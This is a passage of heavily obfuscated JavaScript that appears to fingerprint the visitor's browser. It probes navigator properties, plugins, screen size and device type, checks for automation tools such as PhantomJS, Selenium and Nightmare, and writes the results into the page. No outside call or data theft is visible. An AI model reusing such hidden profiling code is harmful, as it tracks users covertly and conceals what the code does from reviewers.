'\x54\x72\x64\x73')](0x1)+_0x247f33[0x0];}continue;case'\x31':for(var _0x340517=0x0;_0x4171cc[_0x31c7('0xb9', '\x5d\x66\x67\x47')](_0x340517,_0x7e1802[_0x31c7('0xba', '\x7a\x21\x59\x2a')]);_0x340517++){var _0x5c1ae1=_0x7e1802[_0x340517][0x0];var _0xc63d03=_0x7e1802[_0x340517][0x2];switch(_0x7e1802[_0x340517][0x1]){case _0x31c7('0xbb', '\x48\x51\x26\x6d'):try{if(_0x4171cc[_0x31c7('0xbc', '\x54\x72\x64\x73')](typeof _0x4171cc[_0x31c7('0xbd', '\x61\x5e\x29\x5e')](_0xc63d03),_0x31c7('0xbe', '\x45\x4f\x23\x59'))){_0x3404b6[_0x3404b6[_0x31c7('0xbf', '\x54\x69\x59\x63')]]=_0x4171cc[_0x31c7('0xc0', '\x66\x52\x68\x59')](_0x343f7c,_0x4171cc[_0x31c7('0xc1', '\x6e\x71\x7a\x2a')](_0x5c1ae1,_0x31c7('0xc2', '\x45\x4f\x23\x59')));}else{_0x3404b6[_0x3404b6[_0x31c7('0xc3', '\x4a\x39\x61\x65')]]=_0x4171cc[_0x31c7('0xc4', '\x5d\x6b\x6f\x6f')](_0x343f7c,_0x4171cc[_0x31c7('0xc5', '\x6f\x4c\x30\x64')](_0x5c1ae1,_0x31c7('0xc6', '\x40\x46\x5e\x55')));}}catch(_0x2db543){_0x3404b6[_0x3404b6[_0x31c7('0xc7', '\x40\x46\x5e\x55')]]=_0x4171cc[_0x31c7('0xc8', '\x28\x72\x28\x54')](_0x343f7c,_0x4171cc[_0x31c7('0xc9', '\x54\x47\x69\x71')](_0x5c1ae1,_0x31c7('0xca', '\x64\x2a\x21\x6b')));}break;case _0x31c7('0xcb', '\x71\x65\x56\x6f'):try{try{_0x3ceffd=_0x4171cc[_0x31c7('0xcc', '\x78\x4f\x52\x38')](_0xc63d03);if(typeof _0x3ceffd===_0x31c7('0xcd', '\x23\x48\x33\x42')){_0x3404b6[_0x3404b6[_0x31c7('0xce', '\x78\x4f\x52\x38')]]=_0x4171cc[_0x31c7('0xcf', '\x6f\x43\x36\x50')](_0x343f7c,_0x5c1ae1+_0x31c7('0xd0', '\x45\x4f\x23\x59'));}else if(_0x4171cc[_0x31c7('0xd1', '\x23\x48\x33\x42')](_0x3ceffd,null)){_0x3404b6[_0x3404b6[_0x31c7('0xd2', '\x5e\x69\x5a\x55')]]=_0x4171cc[_0x31c7('0xd3', '\x4c\x41\x71\x41')](_0x343f7c,_0x4171cc[_0x31c7('0xd4', '\x64\x2a\x21\x6b')](_0x5c1ae1,_0x31c7('0xd5', '\x6e\x71\x7a\x2a')));}else{_0x3404b6[_0x3404b6[_0x31c7('0xd6', '\x49\x46\x58\x78')]]=_0x4171cc[_0x31c7('0xd7', '\x5e\x69\x5a\x55')](_0x343f7c,_0x4171cc[_0x31c7('0xd8', '\x75\x33\x44\x45')](_0x4171cc[_0x31c7('0xd9', '\x6b\x6e\x68\x38')](_0x5c1ae1,'\x3d'),_0x3ceffd[_0x31c7('0xda', '\x4e\x29\x62\x69')]()));}}catch(_0x274e1f){_0x3404b6[_0x3404b6[_0x31c7('0x60', '\x6e\x71\x7a\x2a')]]=_0x4171cc[_0x31c7('0xdb', '\x61\x5e\x29\x5e')](_0x343f7c,_0x4171cc[_0x31c7('0xdc', '\x4c\x41\x71\x41')](_0x5c1ae1,_0x31c7('0xdd', '\x5d\x63\x37\x49')));break;}break;}catch(_0x4c6884){_0x3404b6[_0x3404b6[_0x31c7('0x8d', '\x71\x65\x56\x6f')]]=_0x4171cc[_0x31c7('0xde', '\x25\x31\x48\x2a')](_0x343f7c,_0x4171cc[_0x31c7('0xdf', '\x75\x33\x44\x45')](_0x5c1ae1,'\x3d')+_0x4c6884);}break;case _0x31c7('0xe0', '\x56\x50\x63\x4c'):try{var _0x151d21=_0x31c7('0xe1', '\x61\x5e\x29\x5e')[_0x31c7('0xe2', '\x49\x57\x4f\x64')]('\x7c'),_0x1abe05=0x0;while(!![]){switch(_0x151d21[_0x1abe05++]){case'\x30':for(var _0x5d4e31=0x0;_0x4171cc[_0x31c7('0xe3', '\x45\x4f\x23\x59')](_0x5d4e31,_0x2f42ba[_0x31c7('0xe4', '\x40\x46\x5e\x55')][_0x31c7('0x4e', '\x7a\x6c\x64\x23')]);_0x5d4e31++){var _0x44f323=_0x31c7('0xe5', '\x6f\x43\x36\x50')[_0x31c7('0xb7', '\x40\x46\x5e\x55')]('\x7c'),_0x180618=0x0;while(!![]){switch(_0x44f323[_0x180618++]){case'\x30':if(_0x4171cc[_0x31c7('0xe6', '\x68\x4a\x77\x46')](typeof _0x2f42ba[_0x31c7('0xe7', '\x78\x4f\x52\x38')][_0x5d4e31],_0x31c7('0xe8', '\x71\x65\x56\x6f'))){_0x3404b6[_0x3404b6[_0x31c7('0x51', '\x44\x78\x59\x64')]]=_0x4171cc[_0x31c7('0xe9', '\x59\x7a\x78\x74')](_0x343f7c,_0x31c7('0xea', '\x54\x72\x64\x73'));break;}continue;case'\x31':if(_0x4171cc[_0x31c7('0xeb', '\x66\x52\x68\x59')](typeof _0x4666aa,_0x31c7('0xec', '\x75\x33\x44\x45'))){_0xaca075=_0x31c7('0xed', '\x7a\x6c\x64\x23');}else if(_0x4171cc[_0x31c7('0xee', '\x54\x47\x69\x71')](_0x4666aa[_0x31c7('0xef', '\x71\x65\x56\x6f')]('\x2e')[_0x31c7('0xf0', '\x29\x67\x66\x49')],0x1)){_0xaca075=_0x4666aa[_0x31c7('0xc', '\x6f\x4c\x30\x64')]('\x2e')[_0x31c7('0xf1', '\x45\x4f\x23\x59')]();}continue;case'\x32':if(_0x4171cc[_0x31c7('0xf2', '\x6e\x71\x7a\x2a')](_0x50911a[_0x31c7('0xf3', '\x54\x69\x59\x63')](_0xaca075),0x0)){_0x50911a[_0x31c7('0xf4', '\x29\x37\x38\x30')](_0xaca075);}continue;case'\x33':var _0xaca075=_0x31c7('0xf5', '\x64\x2a\x21\x6b');continue;case'\x34':var _0x4666aa=_0x2f42ba[_0x31c7('0xf6', '\x54\x69\x59\x63')][_0x5d4e31][_0x31c7('0xf7', '\x48\x51\x26\x6d')];continue;}break;}}continue;case'\x31':try{_0x5d4e31=_0x50911a[_0x31c7('0xf8', '\x7a\x6c\x64\x23')]('\x69');}catch(_0x56bac2){_0x3404b6[_0x3404b6[_0x31c7('0xc7', '\x40\x46\x5e\x55')]]=_0x4171cc[_0x31c7('0xf9', '\x48\x51\x26\x6d')](_0x343f7c,_0x31c7('0xfa', '\x4a\x4d\x67\x7a'));break;}continue;case'\x32':var _0x50911a=[];continue;case'\x33':try{var _0x473169=_0x2f42ba[_0x31c7('0xf6', '\x54\x69\x59\x63')][_0x31c7('0xc3', '\x4a\x39\x61\x65')];if(_0x4171cc[_0x31c7('0xfb', '\x45\x4f\x23\x59')](_0x473169,0x0)||_0x473169==null){_0x3404b6[_0x3404b6[_0x31c7('0xfc', '\x4e\x29\x62\x69')]]=_0x4171cc[_0x31c7('0xfd', '\x33\x41\x71\x43')](_0x343f7c,_0x31c7('0xfe', '\x29\x67\x66\x49'));break;}}catch(_0x3428b8){_0x3404b6[_0x3404b6[_0x31c7('0xff', '\x48\x51\x26\x6d')]]=_0x4171cc[_0x31c7('0x100', '\x54\x72\x64\x73')](_0x343f7c,_0x31c7('0x101', '\x49\x46\x58\x78'));break;}continue;case'\x34':for(var _0x5d4e31=0x0;_0x4171cc[_0x31c7('0x102', '\x49\x75\x4d\x25')](_0x5d4e31,_0x50911a[_0x31c7('0x103', '\x5d\x6b\x6f\x6f')]);_0x5d4e31++){_0x3404b6[_0x3404b6[_0x31c7('0x104', '\x68\x6a\x63\x4d')]]=_0x343f7c(_0x4171cc[_0x31c7('0x105', '\x54\x47\x69\x71')](_0x31c7('0x106', '\x5d\x63\x37\x49'),_0x50911a[_0x5d4e31]));}continue;}break;}}catch(_0x1d19a5){_0x3404b6[_0x3404b6[_0x31c7('0xff', '\x48\x51\x26\x6d')]]=_0x4171cc[_0x31c7('0x107', '\x5d\x6b\x6f\x6f')](_0x343f7c,_0x4171cc[_0x31c7('0x108', '\x7a\x6c\x64\x23')](_0x31c7('0x109', '\x75\x33\x44\x45'),_0x1d19a5));}break;case _0x31c7('0x10a', '\x23\x48\x33\x42'):if(_0x4171cc[_0x31c7('0x10b', '\x52\x69\x56\x55')](_0x5c1ae1,_0x31c7('0x10c', '\x75\x33\x44\x45'))){try{var _0x2c732a='';var _0x4e598b=navigator[_0x31c7('0x10d', '\x37\x2a\x34\x26')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x31c7('0x10e', '\x25\x31\x48\x2a')](_0x4e598b)){_0x2c732a=_0x31c7('0x10f', '\x23\x48\x33\x42');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x31c7('0x110', '\x64\x2a\x21\x6b')](_0x4e598b)){_0x2c732a=_0x31c7('0x111', '\x7a\x21\x59\x2a');}else{_0x2c732a=_0x31c7('0x112', '\x5d\x63\x37\x49');}_0x3404b6[_0x3404b6[_0x31c7('0xc3', '\x4a\x39\x61\x65')]]=_0x4171cc[_0x31c7('0x113', '\x52\x69\x56\x55')](_0x343f7c,_0x4171cc[_0x31c7('0x114', '\x52\x69\x56\x55')](_0x5c1ae1,'\x3d')+_0x2c732a);}catch(_0x2f5b44){_0x3404b6[_0x3404b6[_0x31c7('0x115', '\x25\x31\x48\x2a')]]=_0x4171cc[_0x31c7('0x116', '\x48\x51\x26\x6d')](_0x343f7c,_0x4171cc[_0x31c7('0x117', '\x45\x4f\x23\x59')](_0x5c1ae1+_0x31c7('0x118', '\x5d\x66\x67\x47'),_0x2f5b44[_0x31c7('0x119', '\x42\x72\x6b\x78')]()));}}break;}_0x4171cc[_0x31c7('0x11a', '\x68\x4a\x77\x46')](_0x5df89c);}continue;case'\x32':while(--_0x37d515){_0x5a76e2=_0x4171cc[_0x31c7('0x11b', '\x54\x47\x69\x71')](_0x5a76e2[_0x31c7('0x11c', '\x6d\x54\x6a\x72')](0x1),_0x5a76e2[0x0]);}continue;case'\x33':var _0x5a76e2=_0x247f33;continue;case'\x34':return _0x3404b6[_0x31c7('0x11d', '\x28\x72\x28\x54')]();continue;case'\x35':var _0x37d515=_0x4171cc[_0x31c7('0x11e', '\x23\x48\x33\x42')](_0x247f33[_0x31c7('0xc3', '\x4a\x39\x61\x65')],0x3);continue;case'\x36':var _0x3404b6=new Array();continue;case'\x37':var _0x3ceffd='';continue;case'\x38':var _0x5dc88=0x5;continue;case'\x39':var _0x247f33=_0x31c7('0x11f', '\x4b\x33\x67\x52');continue;}break;}}var _0x822c83=[[_0x31c7('0x120', '\x6b\x6e\x68\x38'),_0x31c7('0x121', '\x5d\x63\x37\x49'),function(){return navigator;}],[_0x31c7('0x122', '\x48\x51\x26\x6d'),_0x31c7('0x123', '\x4c\x41\x71\x41'),function(){return navigator[_0x31c7('0x124', '\x48\x51\x26\x6d')];}],[_0x31c7('0x125', '\x64\x2a\x21\x6b'),_0x31c7('0x126', '\x49\x75\x4d\x25'),function(){return navigator[_0x31c7('0x127', '\x52\x69\x56\x55')];}],[_0x31c7('0x128', '\x40\x46\x5e\x55'),_0x31c7('0x129', '\x29\x37\x38\x30'),function(){return _0x307946[_0x31c7('0x12a', '\x52\x69\x56\x55')](navigator[_0x31c7('0x12b', '\x71\x65\x56\x6f')][_0x31c7('0xff', '\x48\x51\x26\x6d')],0x0);}],[_0x31c7('0x12c', '\x54\x47\x69\x71'),_0x31c7('0x12d', '\x54\x72\x64\x73'),function(){return navigator[_0x31c7('0x12e', '\x23\x48\x33\x42')];}],[_0x31c7('0x12f', '\x37\x2a\x34\x26'),_0x31c7('0x130', '\x54\x69\x59\x63'),function(){return navigator[_0x31c7('0x131', '\x4c\x41\x71\x41')];}],[_0x31c7('0x132', '\x29\x37\x38\x30'),_0x31c7('0x133', '\x4e\x29\x62\x69'),function(){}],[_0x31c7('0x134', '\x5d\x63\x37\x49'),_0x31c7('0x135', '\x54\x47\x69\x71'),function(){var _0x2d6607=ActiveXObject;return _0x2d6607;}],[_0x31c7('0x136', '\x4b\x33\x67\x52'),_0x31c7('0x137', '\x71\x65\x56\x6f'),function(){var _0x5b3534=webkitURL;return _0x5b3534;}],[_0x31c7('0x138', '\x61\x5e\x29\x5e'),_0x31c7('0x137', '\x71\x65\x56\x6f'),function(){var _0x5de859=_phantom;return _0x5de859;}],[_0x31c7('0x139', '\x6b\x6e\x68\x38'),_0x31c7('0x13a', '\x37\x5b\x4d\x62'),function(){var _0x296325=callPhantom;return _0x296325;}],[_0x31c7('0x13b', '\x59\x39\x6f\x68'),_0x31c7('0x13c', '\x6d\x54\x6a\x72'),function(){var _0x2e96a9=chrome;return _0x2e96a9;}],[_0x31c7('0x13d', '\x45\x4f\x23\x59'),_0x31c7('0x13c', '\x6d\x54\x6a\x72'),function(){var _0x438dfb=yandex;return _0x438dfb;}],[_0x31c7('0x13e', '\x7a\x6c\x64\x23'),_0x31c7('0x13f', '\x59\x77\x77\x31'),function(){var _0x407076=opera;return _0x407076;}],[_0x31c7('0x140', '\x4a\x4d\x67\x7a'),_0x31c7('0x141', '\x4b\x33\x67\x52'),function(){var _0x28a241=opr;return _0x28a241;}],[_0x31c7('0x142', '\x54\x69\x59\x63'),_0x31c7('0x143', '\x45\x4f\x23\x59'),function(){var _0x373ea1=safari;return _0x373ea1;}],[_0x31c7('0x144', '\x23\x48\x33\x42'),_0x31c7('0x145', '\x4e\x29\x62\x69'),function(){var _0x131b35=awesomium;return _0x131b35;}],[_0x31c7('0x146', '\x45\x4f\x23\x59'),_0x31c7('0x147', '\x56\x50\x63\x4c'),function(){var _0x235bd3=puffinDevice;return _0x235bd3;}],[_0x31c7('0x148', '\x6d\x54\x6a\x72'),_0x31c7('0x149', '\x6f\x43\x36\x50'),function(){var _0xd6a5ae=__nightmare;return _0xd6a5ae;}],[_0x31c7('0x14a', '\x5d\x63\x37\x49'),_0x31c7('0x13a', '\x37\x5b\x4d\x62'),function(){var _0x20404a=domAutomation;return _0x20404a;}],[_0x31c7('0x14b', '\x4c\x41\x71\x41'),_0x31c7('0x137', '\x71\x65\x56\x6f'),function(){var _0x4a6852=domAutomationController;return _0x4a6852;}],[_0x31c7('0x14c', '\x5d\x6b\x6f\x6f'),_0x31c7('0x14d', '\x6b\x6e\x68\x38'),function(){var _0x5cb852=_Selenium_IDE_Recorder;return _0x5cb852;}],[_0x31c7('0x14e', '\x44\x78\x59\x64'),_0x31c7('0x14d', '\x6b\x6e\x68\x38'),function(){return document[_0x31c7('0x14f', '\x4a\x58\x4b\x4c')];}],[_0x31c7('0x150', '\x28\x72\x28\x54'),_0x31c7('0x151', '\x61\x5e\x29\x5e'),function(){return document[_0x31c7('0x152', '\x29\x37\x38\x30')];}],[_0x31c7('0x153', '\x4a\x39\x61\x65'),_0x31c7('0x154', '\x54\x72\x64\x73'),function(){return process[_0x31c7('0x155', '\x4a\x58\x4b\x4c')];}],[_0x31c7('0x156', '\x6f\x43\x36\x50'),_0x31c7('0x157', '\x49\x46\x58\x78'),function(){return global[_0x31c7('0x158', '\x49\x57\x4f\x64')];}],[_0x31c7('0x159', '\x5d\x6b\x6f\x6f'),_0x31c7('0x15a', '\x6e\x71\x7a\x2a'),function(){return global[_0x31c7('0x15b', '\x54\x47\x69\x71')];}],[_0x31c7('0x15c', '\x54\x47\x69\x71'),_0x31c7('0x149', '\x6f\x43\x36\x50'),function(){return WebAssembly;}],[_0x31c7('0x15d', '\x64\x2a\x21\x6b'),_0x31c7('0x135', '\x54\x47\x69\x71'),function(){return _0x307946[_0x31c7('0x15e', '\x44\x78\x59\x64')](require,'\x66\x73');}],[_0x31c7('0x15f', '\x6f\x4c\x30\x64'),_0x31c7('0x160', '\x6e\x71\x7a\x2a'),function(){return _0x307946[_0x31c7('0x161', '\x54\x47\x69\x71')](globalThis,global);}],[_0x31c7('0x162', '\x44\x78\x59\x64'),_0x31c7('0x163', '\x49\x46\x58\x78'),function(){return window[_0x31c7('0x164', '\x64\x2a\x21\x6b')]();}],[_0x31c7('0x165', '\x49\x46\x58\x78'),_0x31c7('0x149', '\x6f\x43\x36\x50'),function(){return navigator[_0x31c7('0x166', '\x59\x77\x77\x31')];}],[_0x31c7('0x167', '\x37\x5b\x4d\x62'),_0x31c7('0x13c', '\x6d\x54\x6a\x72'),function(){return navigator[_0x31c7('0x168', '\x61\x5e\x29\x5e')];}],[_0x31c7('0x169', '\x25\x31\x48\x2a'),_0x31c7('0x16a', '\x25\x31\x48\x2a'),function(){return navigator[_0x31c7('0x16b', '\x5d\x6b\x6f\x6f')];}],[_0x31c7('0x16c', '\x49\x46\x58\x78'),_0x31c7('0x16d', '\x68\x4a\x77\x46'),function(){return _0x307946[_0x31c7('0x16e', '\x56\x50\x63\x4c')](navigator[_0x31c7('0x16f', '\x25\x31\x48\x2a')],'\x43');}],[_0x31c7('0x170', '\x52\x69\x56\x55'),_0x31c7('0x171', '\x65\x66\x32\x5e'),function(){window[_0x31c7('0x172', '\x45\x4f\x23\x59')]=Object[_0x31c7('0x173', '\x5d\x63\x37\x49')](window);return window[_0x31c7('0x174', '\x40\x46\x5e\x55')][_0x31c7('0x175', '\x23\x48\x33\x42')];}],[_0x31c7('0x176', '\x37\x2a\x34\x26'),_0x31c7('0x177', '\x5d\x6b\x6f\x6f'),function(){return _0x307946[_0x31c7('0x178', '\x4a\x58\x4b\x4c')](window[_0x31c7('0x179', '\x7a\x6c\x64\x23')],0x0);}],[_0x31c7('0x17a', '\x71\x65\x56\x6f'),_0x31c7('0x17b', '\x4e\x29\x62\x69'),function(){return _0x307946[_0x31c7('0x17c', '\x59\x39\x6f\x68')](window[_0x31c7('0x17d', '\x75\x33\x44\x45')],0x0);}],[_0x31c7('0x17e', '\x33\x41\x71\x43'),_0x31c7('0x147', '\x56\x50\x63\x4c'),function(){return window[_0x31c7('0x17f', '\x37\x2a\x34\x26')];}],[_0x31c7('0x180', '\x49\x57\x4f\x64'),_0x31c7('0x181', '\x49\x57\x4f\x64'),function(){return window[_0x31c7('0x182', '\x71\x65\x56\x6f')][_0x31c7('0x183', '\x37\x2a\x34\x26')]();}],[_0x31c7('0x184', '\x4a\x4d\x67\x7a'),_0x31c7('0x185', '\x54\x47\x69\x71'),function(){return _0x307946[_0x31c7('0x186', '\x54\x69\x59\x63')](Boolean,_0x307946[_0x31c7('0x187', '\x6f\x43\x36\x50')](typeof process,_0x31c7('0x188', '\x54\x47\x69\x71'))&&process[_0x31c7('0x189', '\x4b\x33\x67\x52')]&&process[_0x31c7('0x18a', '\x42\x72\x6b\x78')][_0x31c7('0x18b', '\x54\x72\x64\x73')]);}],[_0x31c7('0x18c', '\x49\x75\x4d\x25'),_0x31c7('0xcb', '\x71\x65\x56\x6f'),function(){return document[_0x31c7('0x18d', '\x37\x2a\x34\x26')];}],[_0x31c7('0x18e', '\x56\x50\x63\x4c'),_0x31c7('0x18f', '\x6f\x4c\x30\x64'),function(){return eval[_0x31c7('0x190', '\x44\x78\x59\x64')]()[_0x31c7('0x191', '\x49\x75\x4d\x25')];}],[_0x31c7('0x192', '\x6d\x54\x6a\x72'),_0x31c7('0x193', '\x37\x2a\x34\x26'),function(){return navigator[_0x31c7('0x194', '\x25\x31\x48\x2a')][_0x31c7('0x195', '\x6f\x43\x36\x50')];}],[_0x31c7('0x196', '\x6d\x54\x6a\x72'),_0x31c7('0x197', '\x28\x72\x28\x54'),function(){return deviceType;}],[_0x31c7('0x198', '\x71\x65\x56\x6f'),_0x31c7('0x199', '\x6f\x43\x36\x50'),function(){return screen[_0x31c7('0x19a', '\x4a\x4d\x67\x7a')];}],[_0x31c7('0x19b', '\x25\x31\x48\x2a'),_0x31c7('0x19c', '\x45\x4f\x23\x59'),function(){return screen[_0x31c7('0x19d', '\x23\x48\x33\x42')];}],[_0x31c7('0x19e', '\x29\x67\x66\x49'),_0x31c7('0x19f', '\x7a\x21\x59\x2a'),function(){var _0x223058=eoapi;return _0x223058;}],[_0x31c7('0x1a0', '\x5d\x63\x37\x49'),_0x31c7('0x151', '\x61\x5e\x29\x5e'),function(){var _0x20c325=eoapi_VerifyThis;return _0x20c325;}],[_0x31c7('0x1a1', '\x64\x2a\x21\x6b'),_0x31c7('0x19f', '\x7a\x21\x59\x2a'),function(){var _0x1c61f3=eoapi_extInvoke;return _0x1c61f3;}],[_0x31c7('0x1a2', '\x28\x72\x28\x54'),_0x31c7('0x1a3', '\x49\x57\x4f\x64'),function(){var _0x19d64a=eoWebBrowserDispatcher;return _0x19d64a;}],[_0x31c7('0x1a4', '\x54\x47\x69\x71'),_0x31c7('0x1a5', '\x65\x66\x32\x5e'),function(){return window[_0x31c7('0x1a6', '\x5d\x6b\x6f\x6f')];}],[_0x31c7('0x1a7', '\x66\x52\x68\x59'),_0x31c7('0x1a8', '\x52\x69\x56\x55'),function(){return _0x307946[_0x31c7('0x1a9', '\x4c\x41\x71\x41')](navigator[_0x31c7('0x1aa', '\x6e\x71\x7a\x2a')][_0x31c7('0x1ab', '\x45\x4f\x23\x59')],0x2);}],[_0x31c7('0x1ac', '\x49\x46\x58\x78'),_0x31c7('0x1ad', '\x59\x77\x77\x31'),function(){return _0x307946[_0x31c7('0x1ae', '\x54\x47\x69\x71')](navigator[_0x31c7('0x1af', '\x48\x51\x26\x6d')][_0x31c7('0xd6', '\x49\x46\x58\x78')],0x2);}],[_0x31c7('0x1b0', '\x4c\x41\x71\x41'),_0x31c7('0x1b1', '\x4a\x39\x61\x65'),function(){return window[_0x31c7('0x1b2', '\x6f\x43\x36\x50')];}],[_0x31c7('0x1b3', '\x59\x39\x6f\x68'),_0x31c7('0x177', '\x5d\x6b\x6f\x6f'),function(){return navigator[_0x31c7('0x1b4', '\x71\x65\x56\x6f')][_0x31c7('0x1b5', '\x4a\x39\x61\x65')][0x0][_0x31c7('0x1b6', '\x4c\x41\x71\x41')];}],[_0x31c7('0x1b7', '\x23\x48\x33\x42'),_0x31c7('0x130', '\x54\x69\x59\x63'),function(){return navigator[_0x31c7('0x1b8', '\x56\x50\x63\x4c')][_0x31c7('0x1b9', '\x42\x72\x6b\x78')][0x1][_0x31c7('0x1ba', '\x71\x65\x56\x6f')];}],[_0x31c7('0x1bb', '\x61\x5e\x29\x5e'),_0x31c7('0x163', '\x49\x46\x58\x78'),function(){return navigator[_0x31c7('0x1bc', '\x29\x37\x38\x30')][_0x31c7('0x1bd', '\x6d\x54\x6a\x72')][0x2][_0x31c7('0x1be', '\x64\x2a\x21\x6b')];}],[_0x31c7('0x1bf', '\x52\x69\x56\x55'),_0x31c7('0x1c0', '\x78\x4f\x52\x38'),function(){return navigator[_0x31c7('0x1c1', '\x64\x2a\x21\x6b')][_0x31c7('0x1c2', '\x59\x39\x6f\x68')];}],[_0x31c7('0x1c3', '\x6d\x54\x6a\x72'),_0x31c7('0x121', '\x5d\x63\x37\x49'),function(){return navigator[_0x31c7('0x1c4', '\x6e\x71\x7a\x2a')];}],[_0x31c7('0x1c5', '\x59\x77\x77\x31'),_0x31c7('0x160', '\x6e\x71\x7a\x2a'),function(){return navigator[_0x31c7('0x1c6', '\x54\x47\x69\x71')][_0x31c7('0x1c7', '\x23\x48\x33\x42')];}],[_0x31c7('0x1c8', '\x29\x67\x66\x49'),_0x31c7('0x1c9', '\x56\x50\x63\x4c'),function(){return navigator[_0x31c7('0x1ca', '\x7a\x6c\x64\x23')][_0x31c7('0x1cb', '\x5e\x69\x5a\x55')];}]];try{var _0x13af53=_0x31c7('0x1cc', '\x64\x2a\x21\x6b')[_0x31c7('0x1cd', '\x44\x78\x59\x64')]('\x7c'),_0x3ce98f=0x0;while(!![]){switch(_0x13af53[_0x3ce98f++]){case'\x30':_0x435a86[_0x31c7('0x1ce', '\x6d\x54\x6a\x72')](_0x31c7('0x1cf', '\x4a\x39\x61\x65'))[_0x31c7('0x1d0', '\x54\x47\x69\x71')]=_0x307946[_0x31c7('0x1d1', '\x45\x4f\x23\x59')](_0x31c7('0x1d2', '\x6f\x43\x36\x50'),_0x366155[_0x31c7('0x1d3', '\x5d\x63\x37\x49')][_0x31c7('0x1d4', '\x4e\x29\x62\x69')]());continue;case'\x31':_0x307946[_0x31c7('0x1d5', '\x59\x77\x77\x31')](_0x2340d7,_0x307946[_0x31c7('0x1d6', '\x49\x46\x58\x78')](_0x36de9b,_0x822c83));continue;case'\x32':_0x307946[_0x31c7('0x1d7', '\x6f\x4c\x30\x64')](_0x5df89c);continue;case'\x33':if(_0x3a7391){_0x822c83[_0x31c7('0x1d8', '\x29\x67\x66\x49')]([_0x3a7391,_0x31c7('0x18f', '\x6f\x4c\x30\x64')]);_0x307946[_0x31c7('0x1d9', '\x4a\x39\x61\x65')](_0x2340d7,_0x307946[_0x31c7('0x1da', '\x6e\x71\x7a\x2a')](_0x36de9b,_0x822c83));}continue;case'\x34':if(!_0x366155[_0x31c7('0x1db', '\x4e\x29\x62\x69')])_0x366155[_0x31c7('0x1dc', '\x68\x6a\x63\x4d')]=_0x49b899;continue;case'\x35':if(_0x32fe93){try{_0x4c661e[_0x31c7('0x1dd', '\x54\x69\x59\x63')]=_0x7b13ab(_0x32fe93);}catch(_0x3b5c01){}}continue;case'\x36':_0x822c83[_0x31c7('0x1de', '\x6b\x6e\x68\x38')]([_0x307946[_0x31c7('0x1df', '\x61\x5e\x29\x5e')](_0x307946[_0x31c7('0x1e0', '\x66\x52\x68\x59')](_0x307946[_0x31c7('0x1e1', '\x52\x69\x56\x55')]('\x27',_0x5525f0),'\x27'),_0x31c7('0x1e2', '\x4b\x33\x67\x52')),_0x31c7('0x1e3', '\x59\x39\x6f\x68'),function(){return _0x5525f0[_0x31c7('0x1e4', '\x61\x5e\x29\x5e')]();}]);continue;case'\x37':var _0x5525f0=_0x31c7('0x1e5', '\x4a\x58\x4b\x4c');continue;}break;}}catch(_0x3690f7){_0x435a86[_0x31c7('0x1e6', '\x5e\x69\x5a\x55')](_0x31c7('0x1e7', '\x37\x2a\x34\x26'))[_0x31c7('0x1e8', '\x71\x65\x56\x6f')]=_0x307946[_0x31c7('0x1e9', '\x49\x75\x4d\x25')](_0x31c7('0x1ea', '\x54\x47\x69\x71'),_0x366155[_0x31c7('0x1eb', '\x4a\x39\x61\x65')](_0x3690f7[_0x31c7('0x1ec', '\x4e\x29\x62\x69')]));}finally{if(_0x32fe93)_0x4c661e[_0x31c7('0x1ed', '\x68\x6a\x63\x4d')]=_0x32fe93;}}());